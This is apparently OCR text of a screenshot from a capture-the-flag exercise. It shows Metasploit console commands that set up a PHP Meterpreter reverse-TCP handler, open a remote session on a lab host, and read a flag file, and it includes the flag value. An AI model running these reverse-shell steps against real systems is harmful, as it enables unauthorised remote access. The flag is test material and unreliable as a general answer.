 Shell No. 1
File Actions Edit View Help
knock, knock, Neo.
Trash
File System
https://metasploit.com
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:52092) at 2021-10-15 20:11:39 -0700
meterpreter > shell
Process 2693 created.
Channel 0 created.
cd /
cat flag.txt
b1ng0w@5h1sn@m0